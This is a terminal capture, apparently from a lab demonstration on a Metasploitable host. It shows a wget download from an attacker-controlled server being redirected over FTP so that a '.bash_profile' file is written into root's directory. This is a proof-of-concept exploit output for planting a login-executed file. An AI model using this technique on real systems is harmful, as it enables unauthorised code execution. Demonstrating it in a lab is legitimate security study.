 root@metasploitable:~# wget http://10.8.55.11/poc.txt
--01:33:10--  http://10.8.55.11/poc.txt
           => `poc.txt'
Connecting to 10.8.55.11:80... connected.
HTTP request sent, awaiting response... 302 FOUND
Location: ftp://10.8.55.11/.bash_profile [following]
--01:33:10--  ftp://10.8.55.11/.bash_profile
           => `.bash_profile'
Connecting to 10.8.55.11:21... connected.
Logging in as anonymous ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> PASV ... done.    ==> RETR .bash_profile ... done.
Length: 33 (unauthoritative)
100%[====================================>] 33            --.--K/s
01:33:10 (3.41 MB/s) - `.bash_profile' saved [33]
root@metasploitable:~# _